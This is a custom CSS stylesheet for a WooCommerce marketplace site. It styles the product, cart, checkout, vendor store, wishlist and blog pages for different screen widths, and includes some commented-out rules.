.wc-memberships-member-discount-message {
	display:none;
}
a.button .wc-forward{
	margin-left:5px;
}

	.woocommerce td.product-name .wc-item-meta p, .woocommerce td.product-name .wc-item-meta:last-child, .woocommerce td.product-name dl.variation p, .woocommerce td.product-name dl.variation:last-child {
    margin-bottom: 5px;
    font-size: 12px;
	color: #2b2b2b;
}

.woocommerce .wishlist_table a.add_to_cart.button.alt {
	background-color: #fff;
	font-size: 16px;
}
.wishlist_table.images_grid li .item-details h3, .wishlist_table.mobile li .item-details h3, .wishlist_table.modern_grid li .item-details h3 {
    margin-bottom: 7px;
    margin-top: 0px;
    font-size: 20px!important;
}
.woocommerce div.product .woocommerce-tabs {
    padding-top: 0px!important;
	margin-top: 0px!important;
}
/*======Home page=====*/
/* still testing
.elementor-398 .elementor-element.elementor-element-9ce260b > .elementor-widget-container:after {
  content  : "";
  position : absolute;
  z-index  : 1;
  bottom   : 0;
  left     : 0;
  pointer-events   : none;
  background-image : linear-gradient(to bottom, 
                    rgba(255,255,255, 0), 
                    rgba(255,255,255, 1) 90%);
  width    : 100%;
  height   : 4em;
}*/
[class*=" eicon-"], [class^=eicon] {
	font-size: 18px;
    font-weight: bold;
    background-color: #ffffff5e;
    padding: 4px 4px 3px;
    border-radius: 5px;
}
.elementor * .slick-prev, .elementor * .slick-next {
	top: 40%;
}
.elementor-swiper {
	overflow: hidden;
}
.elementor-110751 .elementor-element.elementor-element-67bdfa68 .elementor-carousel-image-overlay {
    color: #FFFFFF;
    font-size: 18px;
    font-weight: bold;
    background-color: #000000a8;
    margin-top: 87px;
    padding: 17px 0px 25px 0px;
    height: 20px !important;
}

.elementor-110751 .elementor-element.elementor-element-c04d386 .elementor-carousel-image-overlay {
	color: #FFFFFF;
    font-size: 13px;
    font-weight: normal;
    background-color: #000000a8;
    margin-top: 71px;
    padding: 12px 0px 25px 0px;
    height: 20px !important;
}
.swiper-slide:not(:hover) .e-overlay-animation-fade {
    opacity: 1;
	transform: unset;
}
.swiper-slide:not(:hover) .e-overlay-animation-zoom-in {
	transform: unset;
	opacity: 1
}
.woocommerce .elementor-element.elementor-products-grid ul.products li.product a img {
	border-radius:100%;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title {
	text-align:center;
}
.product .count {
	display: none;
}

.elementor-110751 .elementor-element.elementor-element-7561acc .elementor-pagination {
	display: none;
}

.elementor-110751 .elementor-element.elementor-element-7561acc {
    --grid-column-gap: 5px!important;
    --grid-row-gap: 38px;
}


li.product figure .product-wrap {
	height: auto;
}
.wpopea-opstore-products .products .slick-prev {
	left: 0px;
}

ul.products.product-slide {
	margin-right: 0px;
}
.pagingInfo {
	position: relative;
    bottom: 5px;
	left: 97%;
}
.woocommerce ul.products.product-slide li.product {
	margin: 0px;
}
.woocommerce ul.products.product-slide li.product.last {
	margin-right: 0px;
}
@media (min-width: 768px) {
	ul.products li .content {
		width:90%!important;
	}
	[class*=" eicon-"]:hover, [class^=eicon]:hover,[class*=" eicon-"]:focus, [class^=eicon]:focus {
	background-color: #ffffffbf;
	color:#636262;
}
}
/*
@media (min-width:768px) {
	.slick-track {
	height:200px;
}
		.woocommerce ul.products.products.product-slide li {
	width: 260px !important;
		
}
}
*/


@media (max-width:767px) {
	[class*=" eicon-"], [class^=eicon] {
	font-size: 12px;
    font-weight: bold;
    background-color: #ffffff3d;
    padding: 4px 5px;
    border-radius: 5px;
}
	.circle-cate-mobile .woocommerce ul.products.columns-4 li.product, .circle-cate-mobile ul.products.columns-4 li {
		width: calc(100% - 5px)!important;
		min-height: 50px !important;
	}
	.woocommerce ul.products li.product {
	margin: 0 4px!important
}
	.pagingInfo {
	position: relative;
    bottom: 5px;
    left: 91%;
}
	.c-grid {
		margin: 0px !important;
	}
}

@media (max-width:375px) {
	.pagingInfo {
	position: relative;
    bottom: 5px;
    left: 90%;
}
}
@media (max-width:414px) {
	.pagingInfo {
	position: relative;
    bottom: 5px;
    left: 91%;
}
}

/*======Product page======*/
#back-to-top {
	bottom: 80px!important;
}
.single-product div.product form.cart .button:hover{
	opacity:.6!important;
}

.quantity-wrap span:hover, .quantity-wrap span:focus, a.add_to_wishlist:hover, a.add_to_wishlist:focus,button.lnr.lnr-magnifier.searchsubmit.op-srch:hover,button.lnr.lnr-magnifier.searchsubmit.op-srch:focus {
	color: #fff!important;
    background-color: #444!important;
	opacity: .6!important;
	transition: all 400ms ease-in-out;
}
.wcfm_ele_wrapper a.wcfm_catalog_enquiry:hover, .wcfm_ele_wrapper a.wcfm_chat_now_button:hover, .wcfm_ele_wrapper a.wcfm_follow_me, .wcfm_ele_wrapper span.add_enquiry:hover, .wcfm_ele_wrapper .wcfm_ele_wrapper a.wcfm_catalog_enquiry:focus, .wcfm_ele_wrapper a.wcfm_chat_now_button:focus, .wcfm_ele_wrapper a.wcfm_follow_me, .wcfm_ele_wrapper span.add_enquiry:focus {
	background-color: #3c5997!important;
	opacity: .6!important;
}
.single-product div.product p.price ins {
	color: #c73b38!important;
}
section .recent_products {
	margin-top: 5px;
}
.recent_products h2 {
    text-transform: capitalize;
    border-bottom: 1px solid #d3ced2;
    padding-bottom: 10px;
}
section .recent_products .slick-track{
	margin-left: unset;
	margin-right: unset;
}
.rvpscarousel .slick-prev, .rvpscarousel .slick-next {
    position: absolute;
    top: 35%;
    display: block;
    padding: 0;
    -webkit-transform: translate(0, -45%);
    -ms-transform: translate(0, -45%);
    transform: translate(0, -45%);
    border: none;
    outline: none;
    background: #fff;
    border-radius: 3px;
    box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 50%);
    width: 40px;
    height: 40px;
    cursor: pointer;
	opacity: 1;
    transition: all 400ms ease-in-out;
}
.rvpscarousel .slick-prev:hover, .rvpscarousel .slick-next:hover, .rvpscarousel .slick-prev:focus, .rvpscarousel .slick-next:focus {
	opacity: .6;
	transition: all 400ms ease-in-out;
}
.rvpscarousel .slick-next:before, .rvpscarousel .slick-prev:before {
	font-size: 14px;
}

.rvpscarousel .slick-slide {
    padding: 0px 2.5px 45px;
}

.woocommerce .related.products {
	padding-top: 10px;
	margin-bottom: 0px;
}
.woocommerce .related.products ul.products li.product, .woocommerce-page ul.products li.product, ul.products li {
	margin: 0px 4px;
	width: calc(25% - 8px);
}
.p-pb {
	padding-bottom: 50px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border: 0px;}
.woocommerce ul.products li.product .onsale.outstock, .woocommerce span.onsale.outstock, span.onsale, #yith-quick-view-content .onsale.outstock {
	display: none;
}
.stock-info {
    color: #444!important;
}
/* disabled by benny */
/* .woocommerce div.product p.price {
    margin: 5px 0 8px;
	font-size: 24px;
} */
/* span.woocs_price_code ins {
	font-size: 18px;
} */
.header-product-menu-container .container a {
    margin-right: 0px!important;
}
a.header-scroll-to-product-detail {
	display: block;
    font-weight: bold;
    font-size: 16px!important;
    padding: 10px 20px;
    margin-bottom: 5px;
    margin-top: 5px;
}
a.add_to_wishlist {
    cursor: pointer;
    text-shadow: none;
    box-shadow: none;
    font-weight: normal;
    display: inline-block;
    padding: 4px 10px;
    margin-bottom: 0;
    line-height: 1.428571429;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    border: 0px solid transparent;
    background: #444;
    font-size: 14px!important;
    color: #FFF;
    border-radius: 0px;
}

a.header-wcfm_catalog_enquiry-button {
	display: none!important;
    background: #3c5997!important;
    padding: 6px 20px;
    color: #fff;
    float: left;
    text-align: center;
    text-decoration: none;
    display: block;
    cursor: pointer;
    font-size: 14px!important;
    line-height: 1.428571429;
    font-weight: bold;
    position: absolute;
    right: 300px;
	margin-top: 10px;
}
.header-product-menu-container {
		padding: 8px 0px 0px 0px!important;
	}
.header-product-menu-container .container .header-add-to-cart-button,
.header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock{
    text-shadow: none;
    box-shadow: none;
    display: block;
    text-align: center;
    white-space: nowrap;
    border: 1px solid transparent;
    background: #ffe100;
    font-size: 14px!important;
    color: #000;
    border-radius: 0;
    font-weight: bold;
    padding: 10px 20px;
    margin-bottom: 5px;
    margin-top: 5px;
}

.header-product-menu-container .out-of-stock {
	background-color: #c8c8c8!important;
}
#cboxClose {
    position: absolute;
    top: -4px!important;
    right: -4px!important;
    background: transparent;
	color: #000;
    width: 25px;
    height: 25px;
    min-height: 25px;
    text-indent: -9999px;
}
.wcfm_popup_wrapper .wcfm_popup_input {
	box-shadow: 1px 1px 5px 0 #fff;
	width: 96%!important;
}
#email-notes {
	display:none;
}
div.wcfm_popup_wrapper h2 {
    font-style: normal;
    line-height: 20px;
    display: table-cell;
    float: left;
    font-weight: bold;
    color: #000;
    width: auto;
    padding-bottom: 0px;
    clear: none;
}
.wcfm_popup_wrapper .wcfm_popup_button {
    float: right;
    margin: 0px !important;
    background-color: #444;
    border: 0 none;
    border-radius: 0;
    color: #fff!important;
    font-family: 'Lato',sans-serif;
    font-weight: bold;
    letter-spacing: initial;
    line-height: 1;
    padding: 10px;
    text-transform: uppercase;
    width: 96%;
}
.woocommerce div.product .summary.entry-summary .product_title {
    margin-top: 0px;
    font-size: 28px;
}
.woocommerce div.product form.cart .variations td.label {
    padding-right: 0em;
}
.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
border: 0;
    vertical-align: inherit;
    padding-top: 0px!important;
    padding-bottom: 10px;
}
.woocommerce div.product form.cart .reset_variations {
	display: none!important;
}
.woocommerce div.product form.cart .variations select {
    width: 396px;
    float: right;
    margin-right: 0px;
}
.quantity-wrap span {
	color: #fff;
	background-color: #444;
}
@media (max-width: 768px){
	.woocommerce .related.products ul.products.columns-4 li.product, .woocommerce-page .related.products ul.products.columns-4 li.product {
	min-height: 262px!important;
	margin-bottom: 0px!important;
}
	.header-product-menu-container .row .container .col-md-8 {
    padding-left: 15px!important;
}
.woocommerce-notices-wrapper a.button.wc-forward {
    white-space: pre;
    margin: auto 0;
    margin-left: 10px !important;
}
.product-single .woocommerce-message {
    margin-bottom: 10px !important;
}
.woocommerce-message {
    border-top-color: #003d64;
    margin-bottom: 10px;
    background-color: #f9f9f9;
    margin-top: 0px;
}
	#cboxContent {
    background: #fff;
    background-color: #fff!important;
    width: 90%!important;
	height: 50vh!important;
    overflow: hidden;
    margin: 0 14px!important;
    padding: 4px!important;	
}
	#cboxLoadedContent {
    margin: 23px !important;
    box-shadow: 1px 1px 10px 0 #e9e9e9;
    border-radius: 3px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 3px;
    padding: 10px;
    width: 79%!important;
	height: 82%!important;

}
	.wcfm_popup_wrapper .wcfm_popup_input, .wcfm_popup_wrapper .wcfm_popup_label {
    width: 91%!important;
}
.wcfm_popup_wrapper .wcfm_popup_button {
    float: right;
    margin: 0px !important;
    background-color: #3c5997;
    border: 0 none;
    border-radius: 0;
    color: #fff!important;
    font-family: 'Lato',sans-serif;
    font-weight: bold;
    letter-spacing: initial;
    line-height: 1;
    padding: 10px;
	}
	a.header-wcfm_catalog_enquiry-button {
    padding: 6px 20px;
    line-height: 1.428571429;
    font-weight: bold;
    position: absolute;
    right: 145px;
	margin-top: 10px;
}
	.p-pb {
		padding-bottom:0px;
	}
	.woocommerce .related.products {
    padding-top: 0px;
}
}

.woocommerce-variation-price ins .woocommerce-Price-amount.amount{
    font-size: 2em;
}
.woocommerce-variation-price del .woocommerce-Price-amount.amount{
    font-size: 1.0em;
}
/*====ATC btn rwd=====*/
@media (min-width: 768px){
	.header-product-menu-container .row .container .col-md-8 {
    padding-left: 0px;
    padding-right: 0px;
    width: 64%!important;
}
.header-product-menu-container .row .container .col-md-4 {
    width: 36%;
	padding-right: unset;
}
.single-product div.product form.cart .button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock {
    width: 396px;
	}
	.header-product-menu-container .container .cart-container .header-add-to-cart-button, .header-product-menu-container .out-of-stock {
	width: 396px;
	}	
	.right-wrap {
		position: relative;
    right: 30px;
	}
}
@media (max-width: 414px){
		.header-product-menu-container .row .container .col-md-8 {
    width: 34.5%!important;
}
	.header-product-menu-container .row .container .col-md-4 {
    width: 65%;
}
.single-product div.product form.cart .button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock {
    width: 250px;
}
	.header-product-menu-container .container .cart-container .header-add-to-cart-button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock {
		width: 250px!important;
	}
		.right-wrap {
	position: relative;
	right: 142px;
	}
	.woocommerce div.product form.cart .variations select {
		width: 250px
	}
}
@media (max-width: 375px){
		.header-product-menu-container .row .container .col-md-8 {
    width: 37%!important;
}
	.header-product-menu-container .row .container .col-md-4 {
    width: 60%;
}
.single-product div.product form.cart .button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock {
    width: 211px;
}
	.header-product-menu-container .container .cart-container .header-add-to-cart-button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock {
		width: 211px!important;
	}
	.right-wrap {
	position: relative;
	right: 115px;
	}
		.woocommerce div.product form.cart .variations select {
		width: 211px
	}
}
@media (max-width: 320px){	
	a.header-scroll-to-product-detail {
    display: block;
    font-weight: bold;
    font-size: 16px!important;
    margin: 0px;
	padding: 11px 15px;
}
	.header-product-menu-container .row .container .col-md-8 {
    width: 44%!important;
}
	.header-product-menu-container .row .container .col-md-4 {
    width: 55%;
}
.single-product div.product form.cart .button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock {
    width: 156px;
}
	.header-product-menu-container .container .cart-container .header-add-to-cart-button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock {
		width: 156px!important;
	}
		.right-wrap {
	position: relative;
	right: 79px;
	}
		.woocommerce div.product form.cart .variations select {
		width: 156px
	}
}
/*=====Product Page Guidline layout====*/
.woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product, ul.products.columns-4 li {
    width: calc(26% - 20px);
}
.view-grid .products.columns-4 li.product {
    margin: 0px 4px 30px 4px;
}
.opstore-sorting {
    background: #fff;
}

.product-featured h3 {
	color: #003d64!important;
}
.product-featured ul {
	list-style: revert;
}
.pre-order-text p{
	color: #003d64; 
	font-weight: normal; 
	font-size: medium;
}

/* Disabled by Benny */
/* .woocommerce .woocommerce-Price-amount.amount {
    color: #c73b38;
} */

/* Disabled by Benny */
/* .single-product .yith-wcwl-add-to-wishlist {
    display: none;
} */

@media (max-width: 1024px){
.quantity-wrap input[type="number"], .woocommerce div.product input[type="number"] {
    width: 40px;
    height: 40px;
    font-size: 14px;
	}
.navbar-collapse {
    margin: 0;}
}
.wcfmmp_sold_by_wrapper {
    width: 100%;
    display: block;
    font-size: 20px;
    color: #999999;
    font-weight: bold;
}
.wcfmmp_sold_by_wrapper a {
    display: inline-block!important;
    color: #3d3d3d!important;
    text-decoration: none!important;
    font-weight: bold;
}
.single-product .yith-wcwl-add-to-wishlist {
    padding-bottom: 0px;
}
a.wcfm_catalog_enquiry, a.wcfm_chat_now_button, a.wcfm_follow_me, span.add_enquiry {
    background: #3c5997!important;
    padding: 3px 10px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 0px;
    border: #f0f0f0 0px solid;
    border-bottom: 0px solid #fff!important;
    color: #fff;
    float: left;
    text-align: center;
    text-decoration: none;
    /* margin-top: 10px; */
    -webkit-box-shadow: 0 1px 0 #fff;
    box-shadow: 0 1px 0 #fff;
    display: block;
    cursor: pointer;
    width: 122px;
    font-size: 14px;
}

/*=====Category page*=========*/
/* Disabled by Benny */
/* .yith-wcwl-add-to-wishlist {
    display: none;
} */

/* Disabled by Benny */
/* .wcfmmp_sold_by_wrapper {
    width: 100%;
    display: none;
} */
.search-no-results .main.p-pb .product-list, .search-no-results .blog-block {
	margin-top: unset;
}
.elementor-post__card > .elementor-post__text > h3.elementor-post__title, h6.woocommerce-loop-product__title {
	height: 2.7em;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, ul.products li.product .woocommerce-loop-product__title, ul.products li.product h2, ul.products li.product h3, .products .product h6 {
	margin-bottom: 5px;
}
.opstore-sorting {
	padding: 20px 0px;
}
.opstore-sorting .woocommerce-result-count {
	margin-left: 0px
	margin-top: 13px;
    margin-right: 10px;
}
.product-title {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.product_list_widget span.woocs_price_code {
	position: relative;
    left: -0.5em;
}
.product_list_widget del {
	display: none;
}
.view-grid ul.products.columns-4 li.product {
	min-height: 300px;
}
.view-grid ul.products.columns-4 li.product figure .product-wrap {
	height: 200px;
}
.woocommerce ul.products li.product .onsale.outstock, .woocommerce span.onsale.outstock, span.onsale, #yith-quick-view-content .onsale.outstock {
    top: -13px;
}
.opstore-sorting select.orderby {
    font-size: 14px;
    color: #111111;
    min-height: 0;
    padding: 12px 40px 12px 10px;
    line-height: 1.3;
}
.woocommerce nav.woocommerce-pagination {
	padding-bottom: 25px;
}

@media (max-width:768px){
.opstore-sorting .woocommerce-result-count {
    color: #151514;
    font-size: 14px;
    margin-left: 0px;
    float: right;
    width: 200px;
    margin-top: 4px;
    margin-right: 2px;
}
	.woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product, ul.products.columns-4 li {
    min-height: 270px !important;
    margin: 0 3px!important;
}
	.view-grid ul.products.columns-4 li.product figure, .view-grid ul.products.columns-4 li.product figure .product-wrap {
		height: auto!important;
	}
}
/*=======cart page=========*/
@media (min-width:768px ) {
.woocommerce-page table.shop_table_responsive tr td .item-wrapper > .product-thumbnail {
    width: 175px !important;
}
}
.woocommerce-cart table.cart img {
	max-width: 125px;
    min-width: 60px;
}
.item-details {
	width: 95%
}
.woocommerce-page table.shop_table_responsive tr td .item-wrapper .product-name {
	margin-left: 10px;
}
.woocommerce .cart .coupon .button {
	background-color: #444!important;
	color: #fff!important;
}
.woocommerce .cart .coupon .button:hover, .woocommerce .cart .coupon .button:focus{
	background-color: #444!important;
	color: #fff!important;
	opacity: .6;
}
@media (max-width:768px) {
.woocommerce-cart table.cart img {
	max-width: 65px;
    min-width: 30px;
}
	.item-details {
	width: 100%
}
	.woocommerce-page table.shop_table_responsive tr td .item-wrapper .product-name {
	margin-left: 10px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
.woocommerce-notices-wrapper .woocommerce-message, .woocommerce-info {
	margin-top: 1em;
}
}
/*======checkout page=======*/
.woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover,.woocommerce #payment #place_order:focus, .woocommerce-page #payment #place_order:focus {
	opacity: .6;
}
.js-show-social-login {
	display: none;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
	width: 100%;
}
/* @media (max-width: 767px) {	
	.woocommerce table.shop_table, .woocommerce table.shop_table tbody {
	display: table-header-group;
} */
@media (max-width: 767px) {	
	.woocommerce table.shop_table tbody {
	display: table-header-group;
}

.woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table p.woocommerce-shipping-contents {
	margin-left:0px;
}	
}

/*========login page=========*/
.woocommerce-privacy-policy-text {
	display: none;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit  {
    float: left;
    margin-right: 1em;
    background: #3c5997!important;
    color: #fff!important;
    font-size: 16px!important;
    width: 100%!important;
}
.woocommerce .woocommerce-form-register .woocommerce-form-register__submit  {
    float: left;
    margin-right: 1em;
    background: #3c5997!important;
    color: #fff!important;
    font-size: 16px!important;
    width: 100%!important;
}

#wcfm_membership_container input.wcfm_submit_button {
	color: #fff!important;
	border-bottom: #fff solid 0px !important;
}
.woocommerce form.register {
	padding-bottom: 4.5em !important;
}

div.become-promotor {
	background: #3c5997;
    color: #fff!important;
    padding: 10px;
    text-align: center;
    font-weight: bold;
    width: 49%;
    float: left;
    margin-right: 2%;
}
div.become-promotor a {
	color: #fff!important;
}

div.wcfmmp_become_vendor_link {
	background: #3c5997;
    color: #fff!important;
    padding: 10px;
    text-align: center;
    font-weight: bold;
    width: 49%;
    float: left;
    margin-right: 0%;
}
div.wcfmmp_become_vendor_link a {
	color: #fff!important;
}
/*======wishlist======*/
.wishlist-page-links {
	display:none;
}
.woocommerce table.wishlist_table tfoot tr td {
	display: none;
}
.yith_wcwl_wishlist_footer .yith_wcwl_footer_additional_action .ask-an-estimate-button {
	display: none;
}
.woocommerce-info::before {
	color: #003d64;
}
@media (max-width: 418px) {
.woocommerce-page table.shop_table_responsive tr td::before {
	max-width: unset!important;
	}
}
/*=========vendor page=========*/
#wcfmmp-store {
    box-shadow: 0 0 4px 0 #ccc;
    height: auto!important;
    padding: 1em 136px;
}

#wcfmmp-store .add_review button, #wcfmmp-store .user_rated, #wcfmmp-store .bd_icon_box .follow, #wcfmmp-store .bd_icon_box .wcfm_store_enquiry, #wcfmmp-store .bd_icon_box .wcfm_store_chatnow, #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data p.store-enquiry a.wcfm_catalog_enquiry, #wcfmmp-stores-wrap .store-footer a.wcfmmp-visit-store, .wcfm_vacation_msg, .wcfm_store_close_msg {
	background: #3c5997!important;
}
#wcfmmp-store #wcfm_store_header {
	min-height: 70px;
}
#wcfmmp-store .tab_area .tab_links li.active {
    border-top-color: #003d64!important;
}
#wcfmmp-store .tab_area .tab_links li.active a {
	color: #003d64!important;
}
#wcfmmp-store .woocommerce .woocommerce-ordering select {
    margin-right: 5px;
    min-height: 30px;
    padding: 5px 60px 5px 10px;
    width: fit-content;
}

#wcfmmp-store .product_area .products-wrapper ul li.product {
    padding: 0px;
    margin: 0px 4px 30px 4px;
    width: calc(25% - 8px);
}
#wcfmmp-store .left_sidebar {
	display: none;
}
#wcfmmp-store .right_side {
	width: 100%;
    padding: 2% 0% 0 0%;

}
#wcfmmp-store * {
    box-sizing: initial;
}

#wcfmmp-store ins {
	background-color: transparent!important;
}
	#wcfmmp-store div.store_info_parallal {
		display: none;
	}
@media (max-width: 768px) {
	#wcfmmp-store {
    padding: 10px 0px;
}
	.address .rgt {
		width:100%;
	}
	#wcfmmp-store .header_left {
		height: 100px;
	}
	#wcfmmp-store .address {
		width: 100%!important;
	}
	#wcfmmp-store h1.wcfm_store_title {
    color: #fff;
    width: 100%;
    position: relative;
    top: -60px;
}
	#wcfmmp-store .right_side {
	width: 90%;
    padding: 5% 5% 0 5%;
}

}

/*========WCFM=========*/
#wcfm-main-contentainer .wcfm_membership_thankyou_content_wrapper {
    overflow: hidden;
    width: 80%;
    vertical-align: top;
    background-color: #f2f2f2;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    border-radius: 0px;
    margin: 10px auto;
    padding: 25px;
    padding-bottom: 70px;
    text-align: center;
}
/*=======Tuesday page======*/
.comment-form-url {
    display: none;
}
.comment-form-author, .comment-form-email, .comment-form-url {
	width: 50%;
}
.comment-form-author {
	padding-right: 1%;
}
p.comment-form-cookies-consent input {
    float: left;
    position: relative;
    top: 11px;
}
@media (max-width: 767px) {
.comment-form-author, .comment-form-email, .comment-form-url {
	width: 100%;
}
.comment-form-author {
	padding-right: 0%;
}
}
/*=====RWD exclude plugin page====*/

@media (max-width: 481px) {
	woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before {
    min-width: 70px;
    max-width: 70px;
    word-break: keep-all;
}
	p.woocommerce-shipping-destination{
		margin-left: 24vw;
    	font-size: 12px;
	}
	.woocommerce p.woocommerce-shipping-contents {
		margin-left: 24vw;
	}
	.woocommerce td.product-name .wc-item-meta dd, .woocommerce td.product-name dl.variation dd {
        margin: 3px;
    }
	dl.variation {
        margin-top: 10px;
        margin-left: 70px;
        font-size: 12px;
        background-color: #e9e9e9;
        padding: 5px 5px 5px 10px;
        border-radius: 6px;
    }
	.woocommerce td.product-name .wc-item-meta p, .woocommerce td.product-name .wc-item-meta:last-child, .woocommerce td.product-name dl.variation p, .woocommerce td.product-name dl.variation:last-child {
        margin-bottom: 5px;
        font-size: 12px;
    }
}
	
@media (max-width: 767px) {
    .woocommerce table.shop_table_responsive tr, .woocommerce-page table.shop_table_responsive tr, .woocommerce-wishlist table.shop_table.wishlist_table tr {
        border: 1px solid #e2e2e2;
        /* border-width: 1px 1px 0; */
        margin-bottom: 20px;
    }
	.woocommerce div.product #thumb-pager, .checkout-steps, .culture-block, .shop_table thead, table.shop_table a.cart-product, #quick-view .product .images, .widget_shopping_cart table td.figure, .modal.login h2 {
		display:table-header-group;
		margin-top: 10%;
	}
	.woocommerce table.shop_table th, .woocommerce table.wishlist_table thead th {
		font-size:16px!important;
		padding: 24px;
	}
	.points-rewards-event-date {
		width: 27%;
	}
	.woocommerce table.shop_table{
		margin-top:10px;
	}
	.woocommerce table.shop_table_responsive tr td.order-actions, .woocommerce-page table.shop_table_responsive tr td.order-actions {
    text-align: left!important;
		display: none;
    }
	.woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before{
		height:30px;
	}
	h1, h2, h3, h4, h5, h6, .widget-title, .widget.widget_recent_entries ul li a {
		margin-top:10px;
	}
	.navbar-nav li ul.sub-menu,
	.navbar-nav li .mega-menu {
    	margin: 0;
    	padding: 0;
		width:200px;
    	background-color: transparent!important;
    	box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.2);
	    
	}
	.opstore-mini-cart-title{
		width: 65%!important;
    }

	.woocommerce-account .woocommerce-MyAccount-navigation, .woocommerce-account .woocommerce-MyAccount-content {
        width: 100%;
        margin-top: 50px;
    }
	.woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before {
        min-width: 90px;
    }
	.woocommerce table.shop_table.woocommerce-checkout-review-order-table th, .woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table td, .woocommerce table.shop_table.order_details th, .woocommerce table.shop_table.order_details td, .woocommerce table.shop_table.customer_details th, .woocommerce table.shop_table.customer_details td {
        font-size: 14px;
        padding: 12px 10px;
        /* width: 60%; */
    }
	/* .woocommerce table.shop_table.woocommerce-checkout-review-order-table th, .woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table td {
		width: unset;
	} */
    .woocommerce .woocommerce-checkout-review-order td:last-child {
        width: 1%;
        white-space: nowrap;
    }

	/*第三＆第四分類*/
    #menu-item-29157, #menu-item-29158, #menu-item-29159, #menu-item-29160, #menu-item-29161, #menu-item-29162, #menu-item-29163, #menu-item-29165, #menu-item-29166, #menu-item-29170, #menu-item-29171, #menu-item-29172, #menu-item-29173, #menu-item-29174, #menu-item-29175, #menu-item-29182, #menu-item-29183, #menu-item-29184, #menu-item-29190, #menu-item-29191, #menu-item-29162, #menu-item-29168, #menu-item-29167, #menu-item-29179, #menu-item-29178, #menu-item-29177, #menu-item-29176, #menu-item-29180, #menu-item-29186, #menu-item-29188, #menu-item-29185, #menu-item-29187 {
        margin-left: 10px;
    }
    #menu-item-17189 {
        margin-left: 0px;
    }
        
    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        margin-bottom:0px!important;
        padding: 5px;
	}
}
.woocommerce .woocommerce-checkout-review-order td.product-name .product-quantity {
    display: contents;
}

.woocommerce .woocommerce-customer-details, .woocommerce .woocommerce-order-details, .woocommerce .woocommerce-order-downloads {
    margin-bottom: 2em;
	margin-top: 1.5vh;
}
.order-notes {
	background-color: #999;
	margin-top: 5px;
    margin-bottom: 1.5em;
    padding: 8px;
    border-radius: 7px;
    width: fit-content;
    color: #fff;
}
.woocommerce div.product{
	margin-top:10px
}
mark {
	color: #000!important;
	font-weight: bold;
}
ul.products li.product .icons {
    position: absolute;
    z-index: 2;
    bottom: 30px;
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    right: 8px;
    display: none!important;
}

@media (min-width: 767px){

    .woocommerce-cart table.shop_table .product-quantity {
        width:16%!important;
    }
    .woocommerce-cart table.shop_table .product-subtotal {
        width:10%!important;
    }
    .sticky-header header.shrinked {
        position: relative;
        top: 0;
    }
    .header-2 .nav.navbar-nav li.menu-item a:hover {
        color: #9b9b9b!important;
    }
}

table {
    border-collapse: collapse;
}

/*============blog-category page=============*/
section.blog-block {
	transform: none;
    margin-top: 30px!important;
}
.sidebar .widget_recent_comments ul li a {
	color: #2b2b2b;
}
div#meta-2.box.mb-30.widget.widget_meta {
	display: none;
}

/*============table RWD=============*/
@media only screen and (max-width: 992px) {
    table.responsive-table {
        width: 100%;
        border-collapse: collapse;
        border-spacing: 0;
        display: block;
        position: relative;
        /* sort out borders */
    }
    table.responsive-table td:empty:before {
        content: "\00a0";
    }
    table.responsive-table th,
    table.responsive-table td {
        margin: 0;
        vertical-align: top;
    }
    table.responsive-table th {
        text-align: left;
    }
    table.responsive-table thead {
        display: block;
        float: left;
    }
    table.responsive-table thead tr {
        display: block;
        padding: 0 10px 0 0;
    }
    table.responsive-table thead tr th::before {
        content: "\00a0";
    }
    table.responsive-table tbody {
        display: block;
        width: auto;
        position: relative;
        overflow: none;
        /*white-space: nowrap;*/
    }
    table.responsive-table tbody tr {
        display: inline-block;
        vertical-align: top;
    }
    table.responsive-table th {
        display: block;
        text-align: right;
    }
    table.responsive-table td {
        display: block;
        min-height: 1.25em;
        text-align: left;
		padding: 0 2px;
		margin-bottom: 10px
    }
    table.responsive-table tr {
        border-bottom: none;
        padding: 0 10px;
    }
    table.responsive-table thead {
        border: 0;
        border-right:none;
    }
}
/*=====WP Crowdfunding====*/

.wpneo-tabs p, .wpneo-campaign-single-left-info p {
	font-size: 15px;
	font-weight: normal;
	color: #2b2b2b;
}

